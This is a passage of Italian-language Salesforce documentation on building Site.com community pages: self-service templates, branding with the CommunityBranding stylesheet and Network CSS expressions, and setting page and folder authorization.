- **• Pubblicare la pagina** Al termine dei test, la pagina è pronta per essere resa disponibile alla comunità con la [pubblicazione delle](#page-4777-0) [modifiche](#page-4777-0).
- **• Aggiungere le pagine autenticate alla scheda della comunità** Ora che la pagina ha superato i test ed è stata pubblicata, se si utilizzano le pagine autenticate il passaggio finale consiste nell'[aggiungere la pagina a una scheda](#page-4614-0) della comunità.
- **• Utilizzare Site.com nel Sandbox** Site.com è ora disponibile nel Sandbox. Quando si crea una copia Sandbox da un'organizzazione di produzione, è possibile includere i siti Site.com. È anche possibile copiare il sito Sandbox nell'organizzazione di produzione con la funzione di [sovrascrittura.](#page-4628-0)

VEDERE ANCHE:

[Utilizzo del Generatore di comunità \(Site.com\) senza modelli](#page-3196-0) [Panoramica su Comunità Salesforce](#page-3112-0) [Immagine aziendale della comunità](#page-3135-0)

### Modello Comunità da utilizzare

I modelli Comunità consentono di creare in modo semplice e rapido una comunità self-service che offre ai clienti la medesima esperienza grafica e di funzionamento a prescindere dal dispositivo utilizzato (tablet, dispositivo mobile o computer desktop).

I clienti desiderano poter interagire facilmente con la società, ovunque si trovino e in qualsiasi momento. Una comunità Self-Service offre ai clienti un modo semplice per accedere alle informazioni necessarie. Con le comunità create a partire dai modelli Koa o Kokua, i clienti possono cercare le informazioni utilizzando articoli di Knowledge e, se necessario, contattare l'assistenza. In una comunità creata sul modello Napili, i clienti possono cercare articoli, porre domande e ottenere risposte in crowdsourcing dalla comunità. Se non trovano le informazioni desiderate, possono contattare l'assistenza senza dover eseguire l'accesso. I modelli Self-Service consentono di estendere la comunità a più dispositivi diversi, garantendo ogni volta un'esperienza utente uniforme.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**



Una procedura guidata illustra i passaggi per la selezione di un modello e l'impostazione iniziale delle categorie di dati o degli argomenti (a seconda del modello utilizzato).

- **•** Kokua è un modello Self-Service ricco di immagini che presenta agli utenti gli articoli Knowledge organizzati per categorie di dati. Gli utenti possono anche inviare casi per ottenere assistenza dagli agenti.
- **•** Koa è un modello Self-Service basato su testo e ottimizzato per i dispositivi mobili. Consente agli utenti di cercare e visualizzare gli articoli per rappresentazioni testuali di categorie di dati e di contattare l'assistenza quando non riescono a trovare quello che cercano.
- **•** Napili è un potente modello per le comunità di assistenza che consente ai clienti di inviare domande alla comunità e di cercare e visualizzare articoli. Se non trovano le informazioni desiderate, i clienti possono contattare un agente dell'assistenza.

Ogni modello genera una comunità basata su un'applicazione a pagina singola, ovvero un'app Web che carica una singola pagina HTML. A differenza di un sito Web classico, formato da più pagine in cui l'utente naviga, un'applicazione a pagina singola è composta da una serie di pagine secondarie, utilizzate per aggiornare dinamicamente la pagina quando l'utente interagisce con la pagina stessa.

Il Generatore di comunità consente di creare con estrema facilità un'applicazione a pagina singola che visualizza la comunità. È sufficiente modificare alcuni componenti per includere informazioni sulla comunità e aggiungere immagini per diffondere la propria immagine aziendale: il tutto senza scrivere una riga di codice.

Il Generatore di comunità utilizza Site.com Studio per consentire la creazione di versioni della comunità in lingue diverse. In più, dal momento che tutte le lingue vengono gestite all'interno della comunità, non è necessario creare e gestire una comunità separata per ogni lingua.

VEDERE ANCHE: [Creazione di comunità](#page-3126-0) [Configurazione e personalizzazione delle pagine della comunità](#page-4599-0)

### <span id="page-4599-0"></span>Configurazione e personalizzazione delle pagine della comunità

Le pagine sono gli elementi di base dell'applicazione self-service e controllano le modalità di visualizzazione e di interazione con la comunità.

Ogni pagina contiene un insieme di componenti raggruppati attorno a un'operazione o una funzione, ad esempio l'apertura di un caso o la ricerca di un articolo. Le visualizzazioni che compongono i singoli modelli di comunità sono pronte per l'uso con solo un minimo di configurazione o personalizzazione.

Quando si crea un'applicazione a pagina singola da un modello, l'applicazione contiene alcune sezioni modificabili come l'intestazione e il piè di pagina, ma le visualizzazioni presenti nella pagina sono gli strumenti principali da usare per personalizzare il proprio sito self-service. Quando si apre una visualizzazione per modificarla è possibile impostare le proprietà di visualizzazione delle informazioni nell'app a pagina singola, spostare i componenti in posizioni diverse o eliminare i componenti inutili.

Nota: i componenti di una visualizzazione si possono modificare, mentre non è possibile eliminare, creare o rinominare la visualizzazione.

Ad esempio, la visualizzazione Pagina iniziale contiene componenti che permettono ai clienti di vedere gli articoli di tendenza, di esplorare gli articoli suddivisi per categorie, di effettuare ricerche nel sito e di contattare l'assistenza. Se si crea un sito con il solo scopo di ridurre il numero di casi e non si desidera che i clienti utilizzino il sito per aprire casi, è possibile eliminare il componente che consente di mettersi in contatto con l'assistenza.

Per modificare una visualizzazione, accedere a Site.com Studio.

- **1.** Dalla scheda Panoramica, fare doppio clic sull'applicazione a pagina singola creata per il sito.
- **2.** Fare clic su **port** per aprire l'editor di pagina.
- **3.** Per aprire una pagina per la modifica, selezionarla dall'elenco.
- **4.** Nell'Editor delle proprietà, selezionare il componente che si desidera modificare.
- **5.** Modificare le proprietà dei componenti desiderate.

VEDERE ANCHE:

[Modello Comunità da utilizzare](#page-3224-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per creare, personalizzare o pubblicare una comunità:

**•** "Crea e gestisci comunità"

OPPURE

campo Utente Site.com Publisher abilitato nella pagina dei dettagli utente

E

Ruolo di amministratore di sito o di Designer assegnato a livello di sito

Per abilitare Communities:

**•** "Personalizza applicazione"

Per creare tipi di articoli e azioni articolo:

**•** "Gestisci Salesforce Knowledge"

Per creare categorie di dati:

**•** "Gestisci categorie di dati"

### Creazione di pagine con immagine aziendale in Site.com

### <span id="page-4600-0"></span>Panoramica sulla creazione di pagine con immagine aziendale

Quando si crea un sito per una comunità, Salesforce crea automaticamente un nuovo sito Site.com e lo associa alla comunità.

Con i siti delle comunità Site.com è possibile:

- **•** [Utilizzare il modello Comunità con l'immagine aziendale](#page-4601-0) per creare pagine Site.com per la comunità.
	-
	- Nota: a partire dal rilascio Spring '15, il modello Comunità non sarà più disponibile per le nuove comunità. Le comunità Site.com basate sul modello Comunità continueranno a funzionare. Per informazioni sulla creazione di una comunità, vedere [Creazione di](#page-3126-0) [comunità](#page-3126-0) a pagina 3121.
- Utilizzare il foglio di stile [CommunityBranding](#page-4602-0) per applicare stili alle pagine Site.com mediante CSS.
- **•** [Creare stili CSS personalizzati per la comunità](#page-4603-0) utilizzando le numerose [espressioni dello spazio](#page-4604-0) dei nomi Network [disponibili.](#page-4604-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile (con limitazioni) nella versione: **Developer Edition**

### <span id="page-4601-0"></span>Creazione di pagine con immagine aziendale dal modello Comunità

I siti delle comunità Site.com contengono un modello con l'immagine aziendale utilizzabile per creare nuove pagine per i siti delle comunità.

Gli stili del modello Comunità provengono dal foglio di stile CommunityBranding che viene incluso automaticamente per tutti i nuovi siti delle comunità Site.com.

Per creare pagine con l'immagine aziendale dal modello Comunità:

- **1.** Nella scheda Panoramica Site.com, passare il mouse sopra Pagine sito e fare clic su **Nuovo**.
- **2.** Digitare il nome della nuova pagina della comunità. I nomi delle pagine non possono includere spazi o caratteri speciali, come #, ? o @.
- **3.** Controllare che come modello di pagina sia selezionato il modello Comunità.
- **4.** Fare clic su **Crea**.

#### Nota:  $\mathbb{Z}$

- **•** Le opzioni di applicazione dell'immagine aziendale per le comunità quali intestazioni, piè di pagina e colori delle pagine si impostano dalla pagina Gestisci comunità nella sezione **Amministrazione** > **Immagine aziendale**.
- **•** In Site.com, le intestazioni e i piè di pagina di comunità vuoti o le intestazioni contenenti solo immagini non funzionano. Specificare sempre blocchi HTML personalizzati per le intestazioni e i piè di pagina delle comunità se si creano pagine Site.com dal modello Comunità o se si creano intestazioni e piè di pagina per le comunità mediante le espressioni dello spazio dei nomi Network.
- **•** Le intestazioni e i piè di pagina delle comunità sono disponibili come widget nelle pagine delle comunità Site.com. Per aggiungere l'intestazione o il piè di pagina di una comunità a una pagina bianca, trascinarlo nella pagina dalla sezione Widget del riquadro Elementi pagina.

### VEDERE ANCHE:

[salesforce\\_communities\\_implementation.pdf](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_communities_implementation.pdf) [Panoramica sulla creazione di pagine con immagine aziendale](#page-4600-0) [Visualizzazione del foglio di stile CommunityBranding](#page-4605-0) [Panoramica dei modelli di pagina Site.com](#page-4637-0) [Creazione di modelli di pagina Site.com](#page-4639-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

### Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile (con limitazioni) nella versione: **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per creare, modificare e gestire le pagine personalizzate di una comunità:

**•** "Crea e imposta comunità"

OPPURE

Campo Utente Site.com Publisher abilitato nella pagina dei dettagli utente

E

Ruolo di amministratore di sito o di Designer assegnato a livello di sito

### <span id="page-4602-0"></span>Applicazione degli stili della comunità dal foglio di stile CommunityBranding

Il foglio di stile CommunityBranding contiene una serie di stili CSS creati a partire dalle espressioni spazio dei nomi Network.

Il foglio di stile CommunityBranding, allegato al modello Comunità, ne determina l'aspetto grafico caratteristico. È possibile accedere agli stili del foglio di stile CommunityBranding e applicarli direttamente agli elementi di qualsiasi pagina.

Per applicare gli stili della comunità utilizzando il foglio di stile CommunityBranding:

- **1.** Verificare che il foglio di stile CommunityBranding sia allegato alla pagina Site.com a cui applicare la grafica della comunità.
	- Nota: A tutte le pagine Site.com basate sul modello Comunità è automaticamente allegato il foglio di stile CommunityBranding.
- **2.** Selezionare l'elemento di pagina a cui applicare lo stile.
- **3.** Aprire il riquadro Stile.
- **4.** Selezionare Classe.
- **5.** Iniziare a digitare "brand". Viene visualizzato un elenco degli stili disponibili nel foglio di stile CommunityBranding.
- **6.** Selezionare lo stile da applicare.

### VEDERE ANCHE:

[Panoramica sulla creazione di pagine con immagine aziendale](#page-4600-0) [Creazione di pagine con immagine aziendale dal modello Comunità](#page-4601-0) [Visualizzazione del foglio di stile CommunityBranding](#page-4605-0) [Creazione e utilizzo dei fogli di stile CSS](#page-4684-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

### Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile (con limitazioni) nella versione: **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per creare, modificare e gestire le pagine personalizzate di una comunità:

**•** "Crea e imposta comunità"

#### OPPURE

Campo Utente Site.com Publisher abilitato nella pagina dei dettagli utente

E

Ruolo di amministratore di sito o di Designer assegnato a livello di sito

### <span id="page-4603-0"></span>Creazione di stili per le comunità in un foglio di stile CSS

Gli stili dell'immagine aziendale per le comunità sono disponibili nei siti delle comunità Site.com mediante le espressioni dello spazio dei nomi Network.

È possibile accedere a un elenco completo delle espressioni dello spazio dei nomi Network disponibili per creare nuovi stili per le comunità in qualsiasi foglio di stile CSS. Quando si aggiunge un'espressione a una regola CSS, Site.com "ricava" lo stile così come è definito nella comunità e lo visualizza sulla pagina.

Per creare stili per le comunità in un foglio di stile CSS:

- **1.** Aprire un foglio di stile esistente o crearne uno nuovo.
- **2.** Fare clic su **Modifica codice fogli di stile**.
- **3.** Aggiungere una nuova regola di stile per la comunità utilizzando una delle espressioni Network disponibili. È possibile creare sia stili di ID che di classi. Ad esempio:

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile (con limitazioni) nella versione: **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per creare, modificare e gestire le pagine personalizzate di una comunità:

**•** "Crea e imposta comunità"

#### OPPURE

Campo Utente Site.com Publisher abilitato nella pagina dei dettagli utente

E

Ruolo di amministratore di sito o di Designer assegnato a livello di sito

```
#main_content_block {
 background-color: {!Network.primaryColor};
 color: {!Network.primaryComplementColor};
}
.secondary_content_blocks{
 background-color: {!Network.zeronaryColor};
 color: {!Network.zeronaryComplementColor};
}
```
**4.** Applicare i nuovi stili agli elementi di altre pagine.



#### VEDERE ANCHE:

[Panoramica sulla creazione di pagine con immagine aziendale](#page-4600-0) [Espressioni disponibili per l'applicazione dell'immagine aziendale alle comunità](#page-4604-0) [Creazione e utilizzo dei fogli di stile CSS](#page-4684-0)

### <span id="page-4604-0"></span>Espressioni disponibili per l'applicazione dell'immagine aziendale alle comunità

È possibile utilizzare le espressioni dello spazio dei nomi Network riportate in questa pagina per [creare stili personalizzati per la propria comunità](#page-4603-0).

Le opzioni di applicazione dell'immagine aziendale per le comunità quali intestazioni, piè di pagina e colori delle pagine si impostano dalla pagina Gestisci comunità nella sezione **Amministrazione** > **Immagine aziendale**.

#### $\mathbb{Z}$ Nota:

- **•** In Site.com, le intestazioni e i piè di pagina di comunità vuoti o le intestazioni contenenti solo immagini non funzionano. Specificare sempre blocchi HTML personalizzati per le intestazioni e i piè di pagina delle comunità se si creano pagine Site.com dal modello Comunità o se si creano intestazioni e piè di pagina per le comunità mediante le espressioni dello spazio dei nomi Network.
- **•** Le intestazioni e i piè di pagina delle comunità sono disponibili come widget nelle pagine delle comunità Site.com. Per aggiungere l'intestazione o il piè di pagina di una comunità a una pagina bianca, trascinarlo nella pagina dalla sezione Widget del riquadro Elementi pagina.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile (con limitazioni) nella versione: **Developer Edition**



# **Elemento di pagina con l'immagine aziendale della**

**Elemento di pagina con l'immagine aziendale della**



VEDERE ANCHE: [salesforce\\_communities\\_implementation.pdf](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_communities_implementation.pdf) [Panoramica sulla creazione di pagine con immagine aziendale](#page-4600-0) [Creazione di stili per le comunità in un foglio di stile CSS](#page-4603-0)

### <span id="page-4605-0"></span>Visualizzazione del foglio di stile CommunityBranding

Il foglio di stile CommunityBranding contiene una serie di stili dell'immagine aziendale della propria comunità.

Le opzioni di applicazione dell'immagine aziendale per le comunità quali intestazioni, piè di pagina e colori delle pagine si impostano dalla pagina Gestisci comunità nella sezione **Amministrazione** > **Immagine aziendale**.

Per visualizzare gli stili della comunità nel foglio di stile CommunityBranding, dalla scheda Panoramica Site.com fare clic su Fogli di stile e selezionare il foglio di stile CommunityBranding. Gli stili della comunità sono elencati a sinistra. Per visualizzare il codice del foglio di stile, fare clic su **Modifica codice fogli di stile**.

In totale sono disponibili quattordici stili di classi per le comunità. Questi sono i contenuti predefiniti del foglio di stile:

```
.brandZeronaryBgr {
background-color: {!Network.zeronaryColor} !important;
}
.brandZeronaryFgr {
color: {!Network.zeronaryComplementColor} !important;
}
.brandPrimaryBgr {
background-color: {!Network.primaryColor} !important;
}
.brandPrimaryFgr {
color: {!Network.primaryComplementColor} !important;
}
.brandPrimaryBrd2 {
border-color: {!Network.primaryComplementColor} !important;
}
.brandPrimaryFgrBrdTop {
border-top-color: {!Network.primaryComplementColor} !important;
}
.brandPrimaryBrd {
border-top-color: {!Network.primaryColor} !important;
}
.brandSecondaryBrd {
border-color: {!Network.secondaryColor} !important;
}
```
### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile (con limitazioni) nella versione: **Developer Edition**

```
.brandSecondaryBgr {
background-color: {!Network.secondaryColor} !important;
}
.brandTertiaryFgr {
color: {!Network.tertiaryComplementColor} !important;
}
.brandTertiaryBgr {
background-color: {!Network.tertiaryColor} !important;
color: {!Network.tertiaryComplementColor} !important;
background-image: none !important;
}
.brandTertiaryBrd {
border-top-color: {!Network.tertiaryColor} !important;
}
.brandQuaternaryFgr {
color: {!Network.quaternaryComplementColor} !important;
}
.brandQuaternaryBgr {
background-color: {!Network.quaternaryColor} !important;
}
```
### VEDERE ANCHE:

[salesforce\\_communities\\_implementation.pdf](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_communities_implementation.pdf) [Panoramica sulla creazione di pagine con immagine aziendale](#page-4600-0) [Creazione di pagine con immagine aziendale dal modello Comunità](#page-4601-0)

### Aggiunta di pagine autenticate

### Panoramica sulle autorizzazioni Site.com

Nel progettare un sito può essere utile controllare quali contenuti sono privati e quali sono pubblici per i visitatori del sito. Inizialmente, nei nuovi siti tutte le risorse, ad esempio cartelle e pagine, sono pubbliche. L'impostazione predefinita si può modificare dalla visualizzazione Autorizzazione in Configurazione del sito.

Le opzioni di autorizzazione globali del sito sono:

- **•** Nessuna autorizzazione (predefinita) Tutte le risorse sono pubbliche.
- **•** Richiede autorizzazione Tutte le risorse sono private.
- **•** Personalizzato Tutte le risorse sono pubbliche per impostazione predefinita ma si possono rendere private.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Le opzioni Nessuna autorizzazione e Richiede autorizzazione consentono di rendere velocemente tutto il sito pubblico o privato. Se invece si desidera controllare l'accesso a singole pagine, cartelle o altre risorse, utilizzare l'opzione Personalizzato. Questa opzione abilita una casella di controllo Richiede autorizzazione nel menu Azioni <del>«</del> > per tutte le risorse del sito. L'autorizzazione si può definire a livello di sito, cartella, pagina e singola risorsa. Quando si imposta un'autorizzazione, sull'elemento interessato compare l'icona del lucchetto . Quando una risorsa (ad esempio una pagina) è contrassegnata come privata, agli utenti che tentano di accedervi senza avere eseguito l'accesso a Salesforce viene richiesto di effettuarlo.

Le risorse possono ereditare le impostazioni di privacy dalle cartelle. Quando una risorsa, ad esempio una cartella del sito, è contrassegnata per l'autorizzazione, tutti i contenuti spostati in quella cartella ne ereditano l'impostazione di autorizzazione e diventano privati. Se si

trascina la risorsa in una cartella pubblica, la risorsa ridiventa pubblica. Se invece si contrassegna esplicitamente una risorsa come privata dal menu Azioni e poi la si trascina in una cartella pubblica, la risorsa rimane privata, perché le impostazioni di privacy a livello di risorsa hanno la precedenza.

Quando si utilizza l'opzione Personalizzato, nelle visualizzazione Autorizzazione compare una tabella delle autorizzazioni che permette di gestire le risorse/gli elementi contrassegnati come privati. Per rimuovere l'autorizzazione da una risorsa è possibile eliminarla dalla tabella delle autorizzazioni o deselezionare la casella Richiede autorizzazione direttamente sulla risorsa.

VEDERE ANCHE:

[Impostazione delle autorizzazioni sul sito](#page-4608-0) [Impostazione dell'autorizzazione personalizzata](#page-4609-0) [Eliminazione delle autorizzazioni Site.com](#page-4610-0)
#### <span id="page-4608-0"></span>Impostazione delle autorizzazioni sul sito

Nel progettare un sito può essere utile controllare quali contenuti sono privati e quali sono pubblici per i visitatori del sito. Inizialmente, nei nuovi siti tutte le risorse, ad esempio cartelle e pagine, sono pubbliche. L'impostazione predefinita si può modificare dalla visualizzazione Autorizzazione in Configurazione del sito.

Le opzioni di autorizzazione globali del sito sono:

- **•** Nessuna autorizzazione (predefinita) Tutte le risorse sono pubbliche.
- **•** Richiede autorizzazione Tutte le risorse sono private.
- **•** Personalizzato Tutte le risorse sono pubbliche per impostazione predefinita ma si possono rendere private.
- **1.** Aprire il sito in modalità di modifica.
- **2.** Fare clic su **Configurazione del sito** > **Autorizzazione**.
- **3.** Selezionare un'opzione di autorizzazione.

#### VEDERE ANCHE:

[Panoramica sulle autorizzazioni Site.com](#page-4606-0) [Impostazione dell'autorizzazione personalizzata](#page-4609-0) [Eliminazione delle autorizzazioni Site.com](#page-4610-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per gestire le autorizzazioni:

**•** È necessario essere utente amministrativo del sito

# AUTORIZZAZIONI UTENTE

Per creare, modificare e gestire le pagine personalizzate di una comunità:

**•** "Crea e imposta comunità"

OPPURE

Campo Utente Site.com Publisher abilitato nella pagina dei dettagli utente

#### E

#### <span id="page-4609-0"></span>Impostazione dell'autorizzazione personalizzata

Quando si seleziona l'autorizzazione personalizzata ci si garantisce una notevole flessibilità nel controllare l'accesso al proprio sito. È possibile non solo controllare chi può accedere alle risorse di livello massimo come cartelle e pagine, ma anche impostare l'accesso a livello di singola risorsa.

Utilizzare l'autorizzazione personalizzata a livello di cartella è un ottimo sistema per rendere privato un gran numero di risorse senza doverle contrassegnare individualmente. Si immagini di proporre periodicamente offerte commerciali ai propri utenti a pagamento. Se si trascinano tutte le pagine relative alle offerte in un'apposita cartella contrassegnata per l'autorizzazione, le pagine ereditano istantaneamente l'impostazione della cartella. Per consultarle, gli utenti dovranno effettuare l'accesso. Inoltre, se si decide di rendere disponibile una pagina di offerte a tutti gli utenti, è sufficiente trascinarla nuovamente in una cartella pubblica o nella cartella principale dell'area Tutto il contenuto del sito.

- **1.** Aprire il sito in modalità di modifica.
- **2.** Fare clic su **Configurazione del sito** > **Autorizzazione**.
- **3.** Selezionare **Personalizzato**.
- **4.** Fare clic su **Tutto il contenuto del sito**.
- **5.** Creare una cartella dove inserire le pagine private, se non esiste già.
- 6. Dal menu Azioni  $\bullet\bullet\bullet$  della cartella, selezionare **Richiede autorizzazione**. Sulla cartella comparirà un lucchetto **. A** questo punto la cartella è privata.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI **UTENTE**

Per gestire le autorizzazioni:

- **•** È necessario essere utente amministrativo del sito
- **7.** Trascinare le pagine che si desidera rendere private nella cartella. Anche su queste comparirà il lucchetto ...
- Esempio: Per fare un altro esempio, se si desidera mantenere privata una pagina indipendentemente da dove è salvata, è possibile impostarne l'autorizzazione con il menu Azioni. Dopo avere impostato l'autorizzazione a livello di singola risorsa, la pagina resta privata anche se la si trascina in una cartella non configurata come privata. In altre parole, una risorsa contrassegnata come privata è sempre privata fino a quando non si deseleziona **Richiede autorizzazione** nel menu Azioni.

Se si controlla la pagina Autorizzazione, si noterà che tutte le cartelle e le risorse private sono elencate nella tabella delle autorizzazioni, da cui si possono visualizzare ed eliminare.

#### VEDERE ANCHE:

[Panoramica sulle autorizzazioni Site.com](#page-4606-0) [Impostazione delle autorizzazioni sul sito](#page-4608-0) [Eliminazione delle autorizzazioni Site.com](#page-4610-0)

#### <span id="page-4610-0"></span>Eliminazione delle autorizzazioni Site.com

Per eliminare l'autorizzazione di una risorsa è possibile rimuoverla dalla tabella delle autorizzazioni in Configurazione del sito o deselezionare **Richiede autorizzazione** dal menu .

- **1.** Aprire il sito in modalità di modifica.
- **2.** Fare clic su **Configurazione del sito** > **Autorizzazione**.
- **3.** Dalla tabella delle autorizzazioni, fare clic su **Elimina** accanto alla voce da eliminare, oppure accedere alla visualizzazione Tutto il contenuto del sito, selezionare la risorsa e, dal menu Azioni **;** , deselezionare Richiede autorizzazione.
- Esempio: Se si imposta una risorsa esplicitamente come privata tramite il menu Azioni, l'autorizzazione deve essere eliminata dal menu Azioni. Ad esempio, una pagina privata che viene trascinata in una cartella pubblica rimane privata. Analogamente, se la si trascina in una cartella che è già privata e si elimina l'autorizzazione su quella cartella, la pagina resta comunque privata.

#### VEDERE ANCHE:

[Panoramica sulle autorizzazioni Site.com](#page-4606-0) [Impostazione delle autorizzazioni sul sito](#page-4608-0) [Impostazione dell'autorizzazione personalizzata](#page-4609-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI **UTENTE**

Per gestire le autorizzazioni:

**•** È necessario essere utente amministrativo del sito

# Visualizzazione delle informazioni utente della comunità corrente in Site.com

